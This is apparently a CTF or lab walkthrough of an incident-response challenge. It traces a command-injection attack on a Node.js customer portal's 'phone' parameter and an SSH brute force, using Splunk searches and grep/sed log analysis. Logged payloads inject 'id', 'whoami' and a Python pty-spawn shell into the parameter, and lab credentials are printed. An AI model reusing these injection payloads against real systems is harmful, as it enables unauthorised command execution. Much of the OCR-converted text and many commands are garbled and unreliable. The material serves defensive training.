# walkthrough

# Needle

## 50

Background: Your company Telesecure sufferd a cyber attack. Logs from all critical systems are forwarded to Splunk. An alert was triggered indicating abnormal behavior on the portal. Your task is to investigate the incident and identify how the attacker moved through the environment. Access the siem splunk <u>here</u> with creds user: admin pass: P@\$\$w0rd12 and answer the following question. Stage 1: Initial Access (Customer Portal)

Q1. The attacker exploited a vulnerable web parameter to gain access.

Flag 1: What parameter was exploited on the portal for command injection? Answer: command injection

``index="\*" host=customer\_portal

| i | Time                      | Event                                                                                                    |
|---|---------------------------|----------------------------------------------------------------------------------------------------|
| > | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 sshd[1890]: Failed password for artisan from 172.191.38.100<br>host = <mark>customer_portal</mark> source = /var/log/customer_portal/auth.log sourcetype = customer_portal3                                        |
| > | 5/23/24<br>9:16:30.000 AM | 2024-05-23T09:16:30+00:00 node-app[1782]: GET /check-status?phone=python3%20-c%20%27import%20pty;pty.spawn(%22/bi<br>n/bash%22)%27 2\$<br>host = customer_portal source = /var/log/customer_portal/node-app.log sourcetype = customer_portal |
| > | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782]: GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = <mark>customer_portal</mark> source = /var/log/cu <del>stomer_portal/nsde app.log sourcetype = c</del> ustomer_portal                  |
| > | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782]: GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = customer_portal source = /var/log/customer_portal/node-app.log sourcetype = customer_portal                                            |

so here they can login to the server.

The first thing to do is to understand what is running on the server. more specifically how and where the webportal is running.

| Active | tive Internet connections (servers and established) |         |       |                 |                      |             |                      |  |  |  |  |  |  |
|--------|-----------------------------------------------------|---------|-------|-----------------|----------------------|-------------|----------------------|--|--|--|--|--|--|
| Proto  | Recv-Q S                                            | Send-Q  | Local | Address         | Foreign Address      | State       | PID/Program name     |  |  |  |  |  |  |
| tcp    | Θ                                                   | Θ       | 127.0 | .0.53:53        | 0.0.0.0:*            | LISTEN      | 920/systemd-resolve  |  |  |  |  |  |  |
| tcp    | Θ                                                   | Θ       | 0.0.0 | .0:22           | 0.0.0:*              | LISTEN      | 1331/sshd            |  |  |  |  |  |  |
| tcp    | Θ                                                   | Θ       | 0.0.0 | .0:3000         | 0.0.0:*              | LISTEN      | 4068/node            |  |  |  |  |  |  |
| tcp    | Θ                                                   | 268     | 10.75 | .1.4:22         | 102.86.9.111:2994    | ESTADLISHED | 0 4700/sshd: labuser |  |  |  |  |  |  |
| tcp    | Θ                                                   | 1       | 10.75 | .1.4:50654      | 172.200.170.121:9997 | SYN_SENT    | 1509/splunkd         |  |  |  |  |  |  |
| tcp6   | Θ                                                   | Θ       | :::22 |                 | :::*                 | LISTEN      | 1331/sshd            |  |  |  |  |  |  |
| root@c | ustomer-                                            | -portal | -2119 | :/home/labuser# |                      |             |                      |  |  |  |  |  |  |

From there they can comfirm that may be a node app is running. but to confirm well we can also run this,

| root@cus | stomer-port                                                        | al-2119 | ):/home/l | abuser#  | sudo l | .sof · | -i :300 | Θ      |              |          |      |  |
|----------|--------------------------------------------------------------------|---------|-----------|----------|--------|--------|---------|--------|--------------|----------|------|--|
| COMMAND  | COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME                 |         |           |          |        |        |         |        |              |          |      |  |
| node     | ode 4068 root 19u IPv4 32799 0t0 TC <mark>P *:3000 (LISTEN)</mark> |         |           |          |        |        |         |        |              |          |      |  |
| root@cus | stomer-port                                                        | al-2119 | :/home/l  | abuser#  | ps aux | ( g:   | rep nod | e      |              |          |      |  |
| root     | 4068 0.                                                            | 0 1.3   | 603808 5  | 3064 ?   |        | Sl     | 13:42   | 0:00 I | node test.j: | s        |      |  |
| root     | 5644 0.                                                            | 0 0.0   | 14860     | 1040 pts | ;/0    | S+     | 14:09   | 0:00   | Jiep colo.   | I -au CO | node |  |
| root@cus | stomer-port                                                        | al-2119 | :/home/l  | abuser#  | netsta | it -ai | ntp     |        |              |          |      |  |

from the above one can understand there is a node js app running and maybe be indexed by test.js file. to further confirm that we can run the ip in the browser on that port and see.



To answer the question we can either test the app or we can analyse the code in www directory to discover the exploited vulnerability.

## What's Vulnerable?

This block:

```
// Vulnerable: Execute invalid phone input as a command exec(phone, (error,
stdout, stderr) => {`
```

If the user submits a phone number that fails the regex (e.g. not +256XXXXXXXXX), you're passing their input **directly to the OS shell** via exec().



# **Exploit Example**

An attacker could request:

GET /check-status?phone=whoami

Q: What parameter was exploited? → phone

- **Vulnerability?**  $\rightarrow$  Command Injection using exec()
- **Fix?**  $\rightarrow$  Remove the exec(phone) logic. Validate and reject bad input instead.

## commander

Q2. Determine if remote code execution was successful. 📌

Flag 2: What command did the attacker execute first to confirm the vulnerability?

answr: id

```
``index="*" host=customer portal GET
```

| 🖌 F | Format 🔻 Show             | r: 20 Per Page ▼ View: List ▼                                                                                                    |
|-----|---------------------------|----------------------------------------------------------------------------------------------------|
| i   | Time                      | Event                                                                                                    |
| >   | 5/23/24<br>9:16:30.000 AM | 2024-05-23T09:16:30+00:00 node-app[1782 : GET /check-status?phone=pythor3%20-c%20%27import%20pty;pty.spawn(%22/b:<br>n/bash%22)%27 2\$<br>host = customer_portal source = /var/log/customer_portal/node-app.log sourcetype = customer_portal |
| >   | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782 : GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = <mark>customer_portal</mark> source = /var/log/customer_portal/node-app.log sourcetype = customer_portal                               |
| >   | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782 : GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = customer_portal source = /var/log/customer_portal/node-app.log sourcetype = customer_portal                                            |
| >   | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782]: GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = <mark>customer_portal</mark> source = /var/log/customer_portal/node-app.log sourcetype = customer_portal                               |
| >   | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782]: GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = customer_portal source = /var/log/customer_portal/node-app.log sourcetype = customer_portal                                            |
| >   | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782 : GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = <mark>customer_portal</mark> source = /var/log/customer_portal/node-app.log sourcetype = customer_portal                               |
| >   | 5/23/24<br>9:16:05.000 AM | 2024-05-23T09:16:05+00:00 node-app[1782]: GET /check-status?phone=id 200 45 - "curl/7.68.0"<br>host = customer_portal source = /var/log/customer_portal/node-ap/                                                                             |

#### Still one can analyze the application logs in /var/log/node-app.log

root@customer-portal-2119:/home/labuser# grep "Command executed" /var/log/node-app.log
2024-05-23T09:16:05+00:00 node-app[1782]: Command executed: id
2024-05-23T09:16:30+00:00 node-app[1782]: Gommand executed: id
-05-23T09:16:30+00:00 node-app[1782]: Command executed: python3 -c 'import pty;pty.spawn("/bin/bash")'
root@customer-portal-2119:/home/labuser#

#### or they see a get request.



# Brute

Q3. The attacker tried to brute force an authentication service.

Flag 3: What service was it?

answ: ssh

| index="*" h                                             | 0                                                                 | st=cu                     | stomer_portal 172.191.38.100                                                                                                    |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------|-------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| index="*" host=customer_portal 172.                     | 191.38                                                            | .100                      |                                                                                                    |  |  |  |  |  |  |  |  |  |
| ✓ 61 events (before 5/28/25 7:28:19.000 F               | - ✓ 61 events (before 5/28/25 7/28:19.000 PM) No Event Sampling ▼ |                           |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Events (61) Patterns Statistics Visualization           |                                                                   |                           |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Timeline format  -Zoom Out +Zoom to Selection ×Deselect |                                                                   |                           |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                         |                                                                   |                           |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                         | 21                                                                | Format 💌 Show             | x: 20 Per Page ▼ View: List ▼                                                                                                    |  |  |  |  |  |  |  |  |  |
| < Hide Fields :≡ All Fields                             | i                                                                 | Time                      | Event                                                                                                    |  |  |  |  |  |  |  |  |  |
| SELECTED FIELDS<br>a host 1                             | >                                                                 | 5/23/24<br>9:18:16.000 AM | 2024-05-23709:18:16+09:00 sshd[1890]: Accepted password for artisan from 172.191.38 100 port22<br>host = customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal2     |  |  |  |  |  |  |  |  |  |
| a source 2<br>a sourcetype 3                            | >                                                                 | 5/23/24<br>9:18:16.000 AM | 2024-05-23709:18:16+00:00 sshd[1890]: Accepted password for artisan from 172.191.38 100 port22<br>host= customer_portal source = /var/log/customer_portal/auth.log sourcetype = custome_portal3     |  |  |  |  |  |  |  |  |  |
| INTERESTING FIELDS<br># date_hour 1<br># date_mday 1    | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 schd[1890]: Failed password for artisan from 172.191.38.110 port 22<br>host = customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal2      |  |  |  |  |  |  |  |  |  |
| # date_minute 3<br>a date_month 1                       | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 schd[1890]: Failed password for artisan from 172.191.38.110 port 22<br>host= customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal3       |  |  |  |  |  |  |  |  |  |
| a date_second s<br>a date_wday 1<br># date_year 1       | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 schd[1890]: Failed password for artisan from 172.191.38.10 port 22<br>host = customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal2       |  |  |  |  |  |  |  |  |  |
| # date_zone 1<br>a index 1<br># linecount 1             | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 schd[1890]: Failed password for artisan from 172.191.38.10 port 22<br>host = customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal3       |  |  |  |  |  |  |  |  |  |
| a punct 4<br>a splunk_server 1<br># timeendpos 2        | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 shd[1890]: Failed password for artisan from 172.191.38.10 port 22<br>host= customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal2         |  |  |  |  |  |  |  |  |  |
| # timestartpos 2<br>4 more fields                       | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 sshd[1890]: Failed password for artisan from 172,191.38.110 port 22<br>host = customer_portal   source = /var/log/customer_portal/auth.log   sourcetype = custome_portal3 |  |  |  |  |  |  |  |  |  |
| + Extract New Fields                                    | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 sshd[1890]: Failed password for artisan from 172.191.38.10 port 22<br>host = customer_portal source = /var/log/customer_portal/authlog sourcetype = custome_portal2       |  |  |  |  |  |  |  |  |  |
|                                                         | >                                                                 | 5/23/24<br>9:17:12.000 AM | 2024-05-23T09:17:12+00:00 sshd[1890]: Failed password for artisan from 172.191.38.100 port 22<br>host = customer_portal source = /var/log/customer_portal/auth.log sourcetype = custome_portal3     |  |  |  |  |  |  |  |  |  |
|                                                         | >                                                                 | 5/23/24                   | 2024-05-23T09:17:12+00:00 sshd[1890]: Failed password for artisan from 172.191.38.100 port 22                                                                                                    |  |  |  |  |  |  |  |  |  |

Analysing auth.log we see alot of bruteforce on user artisan and the service is ssh which

runs on port 22.

| d /vai/cog/auch.cog                                                                               |               |
|---------------------------------------------------------------------------------------------------|---------------|
| root@customer-portal-2119:/home/labuser# sudo grep -i "failed password" /var/log/auth.log   grep  | artisan       |
| May 20 12:29:56 prod-customer-portal sshd[29080]: Failed password for artisan from 102.86.7.22 po | rt 2561 ssh2  |
| May 20 12:29:56 prod-customer-portal sshd[29076]: Failed password for artisan from 102.86.7.22 po | rt 2513 ssh2  |
| May 20 12:29:56 prod-customer-portal sshd[29078]: Failed password for artisan from 102.86.7.22 po | rt 2350 ssh2  |
| May 20 12:29:56 prod-customer-portal sshd[29079]: Failed password for artisan from 102.86.7.22 po | rt 8808 ssh2  |
| May 20 12:29:56 prod-customer-portal sshd[29083]: Failed password for artisan from 102.86.7.22 po | rt 8586 ssh2  |
| May 20 12:29:56 prod-customer-portal sshd[29082]: Failed password for artisan from 102.86.7.22 po | rt 13143 ssh2 |
| May 20 12:29:56 prod-customer-portal sshd[29081]: Failed password for artisan from 102.86.7.22 po | rt 4865 ssh2  |
| May 20 12:29:56 prod-customer-portal sshd[29084]: Failed password for artisan from 102.86.7.22 po | rt 4201 ssh2  |
| 2024-05-23T09:17:12+00:00 ssht [1890]: Failed password for artisan from 172.191.38.100 port 22    |               |
| 2024-05-23T09:17:12+00:00 sshc[1890]: Failed password for artisan from 172.191.38.100 port 22     |               |
| 2024-05-23T09:17:12+00:00 sshc[1890]: Failed password for artisan from 172.191.38.100 port 22     |               |
| 2024-05-23T09:17:12+00:00 sshc[1890]: Failed password for artisan from 172.191.38.100 port 22     |               |
| 2024-05-23T09:17:12+00:00 sshc[1890]: Failed password for artisan from 172.191.38.100 port 22     |               |
| 2024-05-23T09:17:12+00:00 ssh [1890]: Failed password for artisan from 172.191.38.100 port 22     |               |
| 2024-05-23T09:17:12+00:00 sshc [1890]: Failed password for artisan from 172.191.38.100 port 22    |               |
| 2024-05-23T09:17:12+00:00 sshc [1890]: Failed password for artisan from 172.191.38.100 port 22    | o = - /       |
| 2024-05-23T09:17:12+00:00 sshc [1890]: Failed password for artisan from 172.191.38.100 port 22    |               |
| 2024-05-23T09:17:12+00:00 ssh [1890]: Failed password for artisan from 172.191.38.100 port 22     |               |
| 2024-05-23T09:17:12+00:00 ssh [1890]: Failed password for artisan from 172.191.38.100 port 22     | 📲 🕫 🗆 🗘       |
|                                                                                                   |               |

we can also comfirm that by running this command. if we are to filter out authentocation for only available users on the server.

```
grep "Failed password" /var/log/auth.log | \
> sed -n 's/.*Failed password for \(invalid user \)\{0,1\}\([^ ]*\) from [^
]* port [^ ]* (ssh2).*/2 3/p' | 
> grep -E '^(artisan|root) ' | \
> sort | uniq -c | sort -nr
```

result:



we can also comfirm that here.

```
grep "Failed password" /var/log/auth.log | \
sed -n 's/.*Failed password for \(invalid user \)\{0,1\}\([^ ]*\) from [^ ]*
port [^ ]* \(ssh2\).*/\2 \3/p' | \
sort | uniq -c | sort -nr
```

| root@cu | stomer-portal-2119:/home/labuser# grep "Failed password" /var/log/auth.log   \<br>n 's/ *Eailed password for \(invalid user \)\f0 1\}\[[] from */\2/n'   \ |
|---------|----------------------------------------------------------------------------------------------------|
| > seu - | uniq $-c$   sort $-nr$                                                                                                    |
| 15205   |                                                                                                    |
| 15365   | root                                                                                                    |
| 1391    |                                                                                                    |
| 439     |                                                                                                    |
| 303     |                                                                                                    |
| 329     |                                                                                                    |
| 200     |                                                                                                    |
| 203     | oracle Character                                                                                                    |
| 172     | + cpuser                                                                                                    |
| 131     |                                                                                                    |
| 1120    |                                                                                                    |
| 113     |                                                                                                    |
| 105     | pri superst                                                                                                    |
| 103     | Support                                                                                                    |
| 103     | contor                                                                                                    |
| 102     |                                                                                                    |
| 99      |                                                                                                    |
| 9/1     |                                                                                                    |
| 92      | hadoo                                                                                                    |
| 90      | test1                                                                                                    |
| 86      | usuario                                                                                                    |
| 83      | ait                                                                                                    |
| 76      | config                                                                                                    |
| 73      |                                                                                                    |
| 69      | dolphinscheduler                                                                                                    |
| 67      | ftp                                                                                                    |
| 66      | nginx                                                                                                    |
| 66      | mysql                                                                                                    |
| 65      | nobody                                                                                                    |
| 64      | dev                                                                                                    |
| 64      | blank                                                                                                    |
| 61      | gitlab                                                                                                    |
| 60      | steam                                                                                                    |
| 57      | www                                                                                                    |
| 57      | wang                                                                                                    |
| 57      | esuser                                                                                                    |
| 55      | app                                                                                                    |
| 54      | deployer                                                                                                    |
| 50      |                                                                                                    |
| 52      | artisan                                                                                                    |
| 50      |                                                                                                    |
| 50      | TLASR                                                                                                    |

# IOC

Identify the ip that tried to bruteforce an authentication service and the the username targeted.

#### answer-format:ip:user

same filter as the above will reveal the answer.

index="\*" host=customer\_portal ssh

To answer this we need to first understand that three users are on the system.i.e artisan and labuser, azureuser plus the root.

we can first analyze all accepted password logs to understand the account activity. we shall run this command.

```
grep "Accepted password for" /var/log/auth.log | \
sed -n 's/.*Accepted password for \([^ ]*\) from \([^ ]*\) port [^ ]*
ssh2.*/\2:\1/p' | \
sort | uniq -c | sort -nr
```

| root@customer-portal-2119:/home/labuser# grep "Accepted password for" /var/log/auth.log   \ |
|---------------------------------------------------------------------------------------------|
| > sed -n 's/.*Accepted password for \([^ ]*\) from \([^ ]*\) port [^ ]* ssh2.*/\2:\1/p'   \ |
| > sort   uniq -c   sort -nr                                                                 |
| 6 102.215.111.41:azureuser                                                                  |
| 5 102.86.7.22:azureuser                                                                     |
| 4 41.210.159.47:azureuser                                                                   |
| 4 197.239.8.80:azureuser                                                                    |
| 3 41.210.147.225:azureuser                                                                  |
| 3 197.239.11.45:azureuser                                                                   |
| 2 197.239.13.68:azureuser                                                                   |
| 1 41.210.159.74:azureuser                                                                   |
| 1 41.210.147.242:azureuser                                                                  |
| 1 34.38.25.81:azureuser                                                                     |
| 1 197.239.6.205:azureuser                                                                   |
| 1 197.239.15.39:azureuser                                                                   |
| 1 197.239.13.51:azureuser                                                                   |
| 1 102.86.9.111:labuser                                                                      |
| 1 102.86.7.22:artisan                                                                       |
| 1 102.86.1.184:azureuser                                                                    |
| root@customer-portal-2119:/home/labuser#                                                    |
|                                                                                             |

we can then narrow the filter to the users and see their invalid authentication activity. We can tell that user root has its authentication fails scattered and azure user too given the time stamps. but the suspicios time stamps for user artisan which is same time range gives us a thinking it was a bruteforce given the same ip and same time stamp of access.

grep "Failed password" /var/log/auth.log | sed -n 's/\(\w\+ \+[0-9]\+ [0-9:]\+\).\*Failed password for \(invalid user \)\{0,1\}\([^ ]\*\) from \([^ ]\*\) port \([^ ]\*\) ssh2.\*/\1 \4:\3 protocol:ssh2 port:\5/p' | grep -E ': (artisan|root|labuser|azureuser) ' root@customer-portal-2119:/home/labuser# grep "Failed password" /var/log/auth.log | sed -n 's/\(\w\+ \+[0-9]\+ [0-9:]\+\).\*Failed password for \(invalid user \)\{0,1\}\([^ ]\*\) from \([^ ]\*\) port \([^ ]\*\) ssh2.\*/\1 \4:\3 protocol:ssh2 port:\5/p' | grep -E ': (artisan|labuser|azureuser) '

command-



to validate that we can now filter the successful login. filter by Accepted password

```
grep "Accepted password for" /var/log/auth.log | \
sed -n 's/^\(\w\+ \+[0-9]\+ [0-9:]\+\).*Accepted password for \([^ ]*\) from
\([^ ]*\) port \([^ ]*\) ssh2.*/\1 \3:\2 protocol:ssh2 port:\4/p' | \
grep -E ':(artisan|root|labuser|azureuser) '
```

below

| root@customer-portal-2119:/home/labuser# grep "Failed password" /var/log/auth.log   sed -n 's/^\(\w\+ \+[0-9]\+ [0-9:]\+\).*Failed password +or \(invalid us |
|----------------------------------------------------------------------------------------------------|
| er \)\{0,1\}\([^ ]*\) from \([^ ]*\) port \([^ ]*\) ssh2.*/\1 \4:\3 protocol:ssh2 port:\5/p'   grep -E ':(artisan root labuser azureuser) '                  |
| root@customer-portal-2119:/home/labuser# grep "Failed password" /var/log/auth.log   sed -n 's/\(\w\+ \+[0-9]\+ [0-9:]\+\).*Failed password for \(invalid us  |
| er \)\{0,1\}\([^ ]*\) from \([^ ]*\) port \([^ ]*\) ssh2.*/\1 \4:\3 protocol:ssh2 port:\5/p'   grep -E ':(artisan labuser azureuser) '                       |
| May 18 09:25:27 174.138.54.122:azureuser protocol:ssh2 port:37434                                                                                            |
| May 19 14:34:55 196.251.84.225 <mark>:azureuser</mark> protocol:ssh2 port:60530                                                                              |
| May <u>20 11:28:02 102.86.7.22:azureuser</u> protocol:ssh2 port:8274                                                                                         |
| ay 20 12:29:56 102.86.7.22;artisan plotocol:ssh2 port:2561                                                                                                   |
| ay 20 12:29:56 102.86.7.22;artisan plotocol:ssh2 port:2513                                                                                                   |
| ay 20 12:29:56 102.86.7.22;artisan piotocol:ssh2 port:2350                                                                                                   |
| lay 20 12:29:56 102.86.7.22;artisan plotocol:ssh2 port:8808                                                                                                  |
| lay 20 12:29:56 102.86.7.22;artisan plotocol:ssh2 port:8586                                                                                                  |
| ay 20 12:29:56 102.86.7.22;artisan piotocol:ssh2 port:13143                                                                                                  |
| ay 20 12:29:56 102.86.7.22;artisan piotocol:ssh2 port:4865                                                                                                   |
| ay 20 12:29:56 102.86.7.22:artisan piotocol:ssh2 port:4201                                                                                                   |
| h <del>ay 20 13.03.57 102.215.111.41.azareas</del> er protocol:ssh2 port:60488                                                                               |
| May 20 15:14:50 64.225.22.241:azureuser protocol:ssh2 port:40832                                                                                             |
| May 20 20:26:50 197.239.8.80:azureuser protocol:ssh2 port:9704                                                                                               |
| May 20 20:44:35 197.239.8.80:azureuser protocol:ssh2 port:3926                                                                                               |
| May 20 20:48:20 165.227.68.18:azureuser protocol:ssh2 port:57596                                                                                             |
| May 22 04:55:53 197.239.11.45:azureuser protocol:ssh2 port:128                                                                                               |
| May 22 15:35:36 138.197.115.130:azureuser protocol:ssh2 port:34662                                                                                           |
| May 22 22:33:16 102.86.1.184;azureuser protocol:ssh2 port:1889                                                                                               |
| root@customer-portal-2119:/home/labuser# grep "Accepted password for" /var/log/auth.log   \                                                                  |
| > sed -n 's/^\(\w\+ \+[0-9]\+ [0-9:]\+\).*Accepted password for \([^ ]*\) from \([^ ]*\) port \([^ ]*\) ssh2.*/\1 \3:\2 protocol:ssh2 port:\4/p'   \         |
| > grep -E ':(artisan root labuser azureuser) '                                                                                                    |
| May 18 06:57:35 41.210.159.47:azureuser protocol:ssh2 port:4593                                                                                              |
| May 18 06:58:41 41.210.159.47:azureuser protocol:ssh2 port:4594                                                                                              |
| May 18 07:01:37 41.210.159.47: <mark>azureuser</mark> protocol:ssh2 port:4595                                                                                |
| May 18 09:25:11 41.210.159.47:azureuser protocol:ssh2 port:4848                                                                                              |
| May 19 12:35:00 34.38.25.81 <mark>:azureuser</mark> protocol:ssh2 port:47230                                                                                 |
| May 20 10:22:13 197.239.13.68:azureuser protocol:ssh2 port:3487                                                                                              |
